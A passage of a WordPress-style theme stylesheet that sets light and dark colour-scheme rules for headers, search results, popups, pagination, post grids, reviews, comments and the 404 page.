}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .search_submit {
  color: #ffffff;
}
.scheme_dark .top_panel_middle a:hover .contact_icon,
.scheme_dark .top_panel_icon:hover .contact_icon,
.scheme_dark .top_panel_icon.search_wrap:hover,
.scheme_dark .top_panel_icon:hover .search_submit {
  color: #f0f0f0;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .search_submit {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_middle a:hover .contact_icon,
.scheme_dark .top_panel_icon:hover .contact_icon,
.scheme_dark .top_panel_icon.search_wrap:hover,
.scheme_dark .top_panel_icon:hover .search_submit {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_original .top_panel_inner_style_5 .search_wrap.search_state_opened {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_dark .top_panel_inner_style_5 .search_wrap.search_state_opened {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_original .top_panel_inner_style_5 .search_wrap.search_state_opened {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_dark .top_panel_inner_style_5 .search_wrap.search_state_opened {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_4 input::-webkit-input-placeholder,
.scheme_original .top_panel_inner_style_4 textarea::-webkit-input-placeholder,
.scheme_original .top_panel_inner_style_5 input::-webkit-input-placeholder,
.scheme_original .top_panel_inner_style_5 textarea::-webkit-input-placeholder {
  color: rgba(255,255,255,0.6);
}
.scheme_dark .top_panel_inner_style_4 input::-webkit-input-placeholder,
.scheme_dark .top_panel_inner_style_4 textarea::-webkit-input-placeholder,
.scheme_dark .top_panel_inner_style_5 input::-webkit-input-placeholder,
.scheme_dark .top_panel_inner_style_5 textarea::-webkit-input-placeholder {
  color: rgba(240,240,240,0.6);
}
.scheme_original .search-no-results .top_panel_icon.search_wrap,
.scheme_original .search_opened .top_panel_icon.search_wrap {
  color: #ffffff;
}
.scheme_dark .search-no-results .top_panel_icon.search_wrap,
.scheme_dark .search_opened .top_panel_icon.search_wrap {
  color: #f0f0f0;
}
.scheme_original .search-no-results .top_panel_icon.search_wrap,
.scheme_original .search_opened .top_panel_icon.search_wrap {
  background-color: #B4CF04;
}
.scheme_dark .search-no-results .top_panel_icon.search_wrap,
.scheme_dark .search_opened .top_panel_icon.search_wrap {
  background-color: #20c7ca;
}
.scheme_original .search_results .post_more,
.scheme_original .search_results .search_results_close {
  color: #B4CF04;
}
.scheme_dark .search_results .post_more,
.scheme_dark .search_results .search_results_close {
  color: #20c7ca;
}
.scheme_original .search_results .post_more:hover,
.scheme_original .search_results .search_results_close:hover {
  color: #D6E010;
}
.scheme_dark .search_results .post_more:hover,
.scheme_dark .search_results .search_results_close:hover {
  color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  border-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  border-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_results .post_more,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_2 .search_results .post_more,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_3 .search_results .post_more,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
  color: #95a0aa;
}
.scheme_dark .top_panel_inner_style_1 .search_results .post_more,
.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #e5e5e5;
}
.scheme_original .search_results .post_item {
  color: #3b3b42;
}
.scheme_dark .search_results .post_item {
  color: #e0e0e0;
}
.top_panel_fixed .menu_main_wrap {
  padding-top: 0.12em;
}
.top_panel_fixed .top_panel_wrap .logo {
  margin-top: 0.24em;
  margin-bottom: 0.24em;
}
.scheme_original .popup_wrap a {
  color: #B4CF04;
}
.scheme_dark .popup_wrap a {
  color: #20c7ca;
}
.scheme_original .popup_wrap a:hover {
  color: #D6E010;
}
.scheme_dark .popup_wrap a:hover {
  color: #189799;
}
.scheme_original .popup_wrap div,
.scheme_original .popup_wrap label {
  color: #9fa0a3;
}
.scheme_dark .popup_wrap div,
.scheme_dark .popup_wrap label {
  color: #909090;
}
.scheme_original .popup_wrap .form_wrap textarea::-webkit-input-placeholder,
.scheme_original .popup_wrap .form_wrap input::-webkit-input-placeholder {
  color: rgba(159,160,163,0.6);
}
.scheme_dark .popup_wrap .form_wrap textarea::-webkit-input-placeholder,
.scheme_dark .popup_wrap .form_wrap input::-webkit-input-placeholder {
  color: rgba(144,144,144,0.6);
}
.scheme_original .popup_wrap .popup_close:before {
  color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close:before {
  color: #20c7ca;
}
.scheme_original .popup_wrap .popup_close {
  border-color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close {
  border-color: #20c7ca;
}
.scheme_original .popup_wrap .popup_close:hover:before {
  color: #ffffff;
}
.scheme_dark .popup_wrap .popup_close:hover:before {
  color: #f0f0f0;
}
.scheme_original .popup_wrap .popup_close:hover {
  background-color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close:hover {
  background-color: #20c7ca;
}
.scheme_original .popup_wrap .popup_close:hover {
  border-color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close:hover {
  border-color: #20c7ca;
}
.scheme_original .popup_wrap .form_left {
  border-color: #f4f4f4;
}
.scheme_dark .popup_wrap .form_left {
  border-color: #000000;
}
.scheme_original .tparrows.default {
  color: #ffffff;
}
.scheme_dark .tparrows.default {
  color: #333333;
}
.scheme_original .tp-bullets.simplebullets.round .bullet:before {
  color: #ffffff;
}
.scheme_dark .tp-bullets.simplebullets.round .bullet:before {
  color: #333333;
}
.scheme_original .tp-bullets .bullet:hover:before,
.scheme_original .tp-bullets .bullet.selected:before {
  background-color: rgba(255,255,255,0.3);
}
.scheme_dark .tp-bullets .bullet:hover:before,
.scheme_dark .tp-bullets .bullet.selected:before {
  background-color: rgba(51,51,51,0.3);
}
.scheme_original .tparrows.default:hover:before {
  color: #B4CF04;
}
.scheme_dark .tparrows.default:hover:before {
  color: #20c7ca;
}
.scheme_original .tparrows.default:hover {
  border-color: rgba(180,207,4,0.2);
}
.scheme_dark .tparrows.default:hover {
  border-color: rgba(32,199,202,0.2);
}
.scheme_original .top_panel_title_inner {
  background-color: #5e606d;
}
.scheme_dark .top_panel_title_inner {
  background-color: #505050;
}
.scheme_original .top_panel_title_inner {
  border-color: rgba(244,244,244,0.1);
}
.scheme_dark .top_panel_title_inner {
  border-color: rgba(144,144,144,0.1);
}
.scheme_original .top_panel_title_inner .page_title {
  color: #ffffff;
}
.scheme_dark .top_panel_title_inner .page_title {
  color: #ffffff;
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(240,240,240,0.3);
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #f0f0f0;
}
.scheme_original .top_panel_title_inner .breadcrumbs span {
  color: #ffffff;
}
.scheme_dark .top_panel_title_inner .breadcrumbs span {
  color: #f0f0f0;
}
.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: #a0acb8;
}
.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: #aaaaaa;
}
.scheme_original .post_title,
.scheme_original .content article.post_item.post h6.post_title {
  border-color: #f4f4f4;
}
.scheme_dark .post_title,
.scheme_dark .content article.post_item.post h6.post_title {
  border-color: #000000;
}
.scheme_original .post_title .post_icon {
  color: #B4CF04;
}
.scheme_dark .post_title .post_icon {
  color: #20c7ca;
}
.scheme_original .pagination > a {
  border-color: #B4CF04;
}
.scheme_dark .pagination > a {
  border-color: #20c7ca;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  border-color: #B4CF04;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
  border-color: #20c7ca;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  background-color: #ffffff;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
  background-color: #333333;
}
.scheme_original .post_format-post-format-link .post_content a {
  color: #9fa0a3;
}
.scheme_dark .post_format-post-format-link .post_content a {
  color: #909090;
}
.scheme_original .post_format-post-format-link .post_content a:hover {
  color: #B4CF04;
}
.scheme_dark .post_format-post-format-link .post_content a:hover {
  color: #20c7ca;
}
.post_info {
  line-height: 1.3em;
  margin-top: 0.6em;
  margin-bottom: 1.6em;
}
.scheme_original .post_info a[class*="icon-"] {
  color: #B4CF04;
}
.scheme_dark .post_info a[class*="icon-"] {
  color: #20c7ca;
}
.scheme_original .post_info a:hover {
  color: #D6E010;
}
.scheme_dark .post_info a:hover {
  color: #189799;
}
.scheme_original .post_item .post_readmore_label {
  color: #ffffff;
}
.scheme_dark .post_item .post_readmore_label {
  color: #f0f0f0;
}
.scheme_original .post_item_related .post_info a {
  color: #9fa0a3;
}
.scheme_dark .post_item_related .post_info a {
  color: #909090;
}
.scheme_original .post_item_related .post_info a:hover,
.scheme_original .post_item_related .post_title a:hover {
  color: #D6E010;
}
.scheme_dark .post_item_related .post_info a:hover,
.scheme_dark .post_item_related .post_title a:hover {
  color: #189799;
}
.scheme_original .related_wrap .post_item_related,
.scheme_original .article_style_stretch .post_item_related {
  background-color: #4e505d;
}
.scheme_dark .related_wrap .post_item_related,
.scheme_dark .article_style_stretch .post_item_related {
  background-color: #666666;
}
.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #333333;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #f0f0f0;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #B4CF04;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_title a {
  color: #f0f0f0;
}
.scheme_original .isotope_item_colored .post_category a,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_original .isotope_item_colored .post_rating .reviews_value {
  color: #B4CF04;
}
.scheme_dark .isotope_item_colored .post_category a,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_dark .isotope_item_colored .post_rating .reviews_value {
  color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_featured .post_descr {
  background-color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_descr {
  background-color: #333333;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #B4CF04;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #333333;
}
.scheme_original .isotope_item_colored_1 .post_title a {
  color: #B4CF04;
}
.scheme_dark .isotope_item_colored_1 .post_title a {
  color: #20c7ca;
}
.scheme_original .isotope_item_colored_1 .post_title a:hover,
.scheme_original .isotope_item_colored_1 .post_category a:hover {
  color: #D6E010;
}
.scheme_dark .isotope_item_colored_1 .post_title a:hover,
.scheme_dark .isotope_item_colored_1 .post_category a:hover {
  color: #189799;
}
.scheme_original div.sc_blogger  .post_featured .post_info_item.post_info_posted {
  background-color: #B4CF04;
}
.scheme_dark div.sc_blogger  .post_featured .post_info_item.post_info_posted {
  background-color: #20c7ca;
}
.scheme_original div.sc_blogger  .post_featured .post_info_item.post_info_posted div.day,
.scheme_original div.sc_blogger  .post_featured .post_info_item.post_info_posted div.month_year {
  color: #ffffff;
}
.scheme_dark div.sc_blogger  .post_featured .post_info_item.post_info_posted div.day,
.scheme_dark div.sc_blogger  .post_featured .post_info_item.post_info_posted div.month_year {
  color: #f0f0f0;
}
.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #B4CF04;
}
.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #20c7ca;
}
.scheme_original div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a {
  color: #9fa0a3;
}
.scheme_dark div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a {
  color: #909090;
}
.scheme_original div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a:hover {
  color: #B4CF04;
}
.scheme_dark div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a:hover {
  color: #20c7ca;
}
.scheme_original div.isotope_item_masonry article.post_item_masonry .massonry_border,
.scheme_original div.isotope_item_masonry .masonry_border_title,
.scheme_original div.isotope_item_masonry .post_title {
  border-color: #f4f4f4;
}
.scheme_dark div.isotope_item_masonry article.post_item_masonry .massonry_border,
.scheme_dark div.isotope_item_masonry .masonry_border_title,
.scheme_dark div.isotope_item_masonry .post_title {
  border-color: #000000;
}
.scheme_original .isotope_filters a {
  border-color: #B4CF04;
}
.scheme_dark .isotope_filters a {
  border-color: #20c7ca;
}
.scheme_original .isotope_filters a {
  background-color: #B4CF04;
}
.scheme_dark .isotope_filters a {
  background-color: #20c7ca;
}
.scheme_original .isotope_filters a {
  color: #ffffff;
}
.scheme_dark .isotope_filters a {
  color: #f0f0f0;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  border-color: #D6E010;
}
.scheme_dark .isotope_filters a.active,
.scheme_dark .isotope_filters a:hover {
  border-color: #189799;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  background-color: #D6E010;
}
.scheme_dark .isotope_filters a.active,
.scheme_dark .isotope_filters a:hover {
  background-color: #189799;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  border-color: #B4CF04;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
  border-color: #20c7ca;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  background-color: #B4CF04;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
  background-color: #20c7ca;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  color: #ffffff;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
  color: #f0f0f0;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
  background-color: #ffffff;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a:hover,
.scheme_dark .pagination_slider .pager_cur:hover,
.scheme_dark .pagination_slider .pager_cur:focus,
.scheme_dark .pagination_pages > .active,
.scheme_dark .pagination_pages > a:hover {
  background-color: #333333;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
  color: #B4CF04;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a:hover,
.scheme_dark .pagination_slider .pager_cur:hover,
.scheme_dark .pagination_slider .pager_cur:focus,
.scheme_dark .pagination_pages > .active,
.scheme_dark .pagination_pages > a:hover {
  color: #20c7ca;
}
.scheme_original .pagination_slider .pager_slider {
  border-color: #f4f4f4;
}
.scheme_dark .pagination_slider .pager_slider {
  border-color: #000000;
}
.scheme_original .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_dark .pagination_slider .pager_slider {
  background-color: #333333;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
  color: #B4CF04;
}
.scheme_dark .pagination_wrap .pager_next,
.scheme_dark .pagination_wrap .pager_prev,
.scheme_dark .pagination_wrap .pager_last,
.scheme_dark .pagination_wrap .pager_first {
  color: #20c7ca;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
  color: #D6E010;
}
.scheme_dark .pagination_wrap .pager_next:hover,
.scheme_dark .pagination_wrap .pager_prev:hover,
.scheme_dark .pagination_wrap .pager_last:hover,
.scheme_dark .pagination_wrap .pager_first:hover {
  color: #189799;
}
.scheme_original .pagination_viewmore > a {
  color: #ffffff;
}
.scheme_dark .pagination_viewmore > a {
  color: #f0f0f0;
}
.scheme_original .pagination_viewmore > a {
  background-color: #B4CF04;
}
.scheme_dark .pagination_viewmore > a {
  background-color: #20c7ca;
}
.scheme_original .pagination_viewmore > a:hover {
  color: #ffffff;
}
.scheme_dark .pagination_viewmore > a:hover {
  color: #f0f0f0;
}
.scheme_original .pagination_viewmore > a:hover {
  background-color: #D6E010;
}
.scheme_dark .pagination_viewmore > a:hover {
  background-color: #189799;
}
.scheme_original .viewmore_loader,
.scheme_original .mfp-preloader span,
.scheme_original .sc_video_frame.sc_video_active:before {
  background-color: #D6E010;
}
.scheme_dark .viewmore_loader,
.scheme_dark .mfp-preloader span,
.scheme_dark .sc_video_frame.sc_video_active:before {
  background-color: #189799;
}
.scheme_original .post_featured .post_nav_item {
  color: #ffffff;
}
.scheme_dark .post_featured .post_nav_item {
  color: #f0f0f0;
}
.post_featured .post_nav_item:before {
  border-color: transparent;
}
.scheme_original .post_featured .post_nav_item:before {
  background-color: #B4CF04;
}
.scheme_dark .post_featured .post_nav_item:before {
  background-color: #20c7ca;
}
.scheme_original .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_dark .post_featured .post_nav_item:before {
  color: #f0f0f0;
}
.scheme_original .post_featured .post_nav_item .post_nav_info {
  background-color: #B4CF04;
}
.scheme_dark .post_featured .post_nav_item .post_nav_info {
  background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_summary .reviews_item {
  background-color: #B4CF04;
}
.scheme_dark .reviews_block .reviews_summary .reviews_item {
  background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
  color: #f0f0f0;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  background-color: #B4CF04;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
  background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
  color: #B4CF04;
}
.scheme_dark .reviews_block .reviews_item .reviews_stars_hover {
  color: #20c7ca;
}
.scheme_original .reviews_block .reviews_value {
  color: #3b3b42;
}
.scheme_dark .reviews_block .reviews_value {
  color: #e0e0e0;
}
.scheme_original .reviews_block .reviews_summary .reviews_criteria {
  color: #9fa0a3;
}
.scheme_dark .reviews_block .reviews_summary .reviews_criteria {
  color: #909090;
}
.scheme_original .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_dark .reviews_block .reviews_summary .reviews_value {
  color: #f0f0f0;
}
.scheme_original .post_item .post_rating .reviews_stars_bg {
  color: rgba(78,80,93,0.2);
}
.scheme_dark .post_item .post_rating .reviews_stars_bg {
  color: rgba(102,102,102,0.2);
}
.scheme_original .post_item .post_rating .reviews_stars_hover {
  color: #B4CF04;
}
.scheme_dark .post_item .post_rating .reviews_stars_hover {
  color: #20c7ca;
}
.scheme_original .post_item .post_rating .reviews_value {
  color: #ffffff;
}
.scheme_dark .post_item .post_rating .reviews_value {
  color: #f0f0f0;
}
.scheme_original .post_item .post_rating .reviews_value {
  background-color: #B4CF04;
}
.scheme_dark .post_item .post_rating .reviews_value {
  background-color: #20c7ca;
}
.scheme_original .post_author {
  background-color: #f4f4f4;
}
.scheme_dark .post_author {
  background-color: #000000;
}
.scheme_original .post_author .post_author_title a {
  color: #3b3b42;
}
.scheme_dark .post_author .post_author_title a {
  color: #e0e0e0;
}
.scheme_original .post_author .post_author_title a:hover,
.scheme_original .post_author .post_author_about {
  color: #B4CF04;
}
.scheme_dark .post_author .post_author_title a:hover,
.scheme_dark .post_author .post_author_about {
  color: #20c7ca;
}
.scheme_original .comments_list_wrap .comments_list_title,
.scheme_original .comments_wrap .comments_form_wrap .comments_form_title {
  border-color: #f4f4f4;
}
.scheme_dark .comments_list_wrap .comments_list_title,
.scheme_dark .comments_wrap .comments_form_wrap .comments_form_title {
  border-color: #000000;
}
.scheme_original .comments_list_wrap .comment-respond .comments_field,
.scheme_original .comments_wrap .comments_form_wrap .comments_field,
.scheme_original .comments_list_wrap .comment_content {
  border-color: #f4f4f4;
}
.scheme_dark .comments_list_wrap .comment-respond .comments_field,
.scheme_dark .comments_wrap .comments_form_wrap .comments_field,
.scheme_dark .comments_list_wrap .comment_content {
  border-color: #000000;
}
.scheme_original .comments_list_wrap .comment_info > span.comment_author,
.scheme_original .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #B4CF04;
}
.scheme_dark .comments_list_wrap .comment_info > span.comment_author,
.scheme_dark .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #20c7ca;
}
.scheme_original body.error404 .top_panel_inner_style_4 .search_wrap,
.scheme_original body.error404 .top_panel_inner_style_5 .search_wrap {
  background-color: #B4CF04;
}
.scheme_dark body.error404 .top_panel_inner_style_4 .search_wrap,
.scheme_dark body.error404 .top_panel_inner_style_5 .search_wrap {
  background-color: #20c7ca;
}
.post_item_404 .page_title {
  font-family: inherit;
}
.scheme_original .post_item_404 .page_title {
  color: #3b3b42;
}
.scheme_dark .post_item_404 .page_title {
  color: #e0e0e0;
}
.scheme_original .post_item_404 .page_title span {
  color: #B4CF04;
}
.scheme_dark .post_item_404 .page_title span {
  color: #20c7ca;
}
.scheme_original .post_item_404 .page_description {
  color: rgba(159,160,163,0.8);
}
.scheme_dark .post_item_404 .page_description {
  color: rgba(144,144,144,0.8);
}
.scheme_original .post_item_404 .page_description a {
  color: #9fa0a3;
}
.scheme_dark .post_item_404 .page_description a {
  color: #909090;
}
.scheme_original .post_item_404 .page_description a:hover {
  color: #B4CF04;
}
.scheme_dark .post_item_404 .page_description a:hover {
  color: #20c7ca;
}
.scheme_original body.search .content .search_wrap .search_form_wrap .search_field,
.scheme_original .post_item_404 .search_wrap .search_form_wrap .search_field {
  border-color: #f4f4f4;
}
.scheme_dark body.search .content .search_wrap .search_form_wrap .search_field,
.scheme_dark .post_item_404 .search_wrap .search_form_wrap .search_field {
  border-color: #000000;
}
.scheme_original .post_item_404  .search_wrap .search_submit,
.scheme_original body.search   .content    .search_wrap .search_submit {
  background-color: #B4CF04;
}
.scheme_dark .post_item_404  .search_wrap .search_submit,
.scheme_dark body.search   .content    .search_wrap .search_submit {
  background-color: #20c7ca;
}
.scheme_original .post_item_404  .search_wrap .search_submit:hover,
.scheme_original body.search   .content    .search_wrap .search_submit:hover {
  background-color: #D6E010;
}
.scheme_dark .post_item_404  .search_wrap .search_submit:hover,
.scheme_dark body.search   .content    .search_wrap .search_submit:hover {
  background-color: #189799;
}
.post_item_404  .search_wrap .search_submit.icon-search:before,
body.search  .content .search_wrap .search_submit.icon-search:before {
  font-family: "Montserrat", sans-serif;
}
.scheme_original .post_item_404  .search_wrap .search_submit.icon-search:before,
.scheme_original body.search  .content .search_wrap .search_submit.icon-search:before {
  color: #ffffff;
}
.scheme_dark .post_item_404  .search_wrap .search_submit.icon-search:before,
.scheme_dark body.search  .content .search_wrap .search_submit.icon-search:before {
  color: #f0f0f0;
}
.scheme_original .post_info_item.post_info_tags {
  color: #3b3b42;
}
.scheme_dark .post_info_item.post_info_tags {
  color: #e0e0e0;
}
.sidebar_outer_menu .menu_side_nav > li > a,
.sidebar_outer_menu .menu_side_responsive > li > a {
  font-size: 0.933rem;
  line-height: 1em;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a {
  color: #3b3b42;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a {
  color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
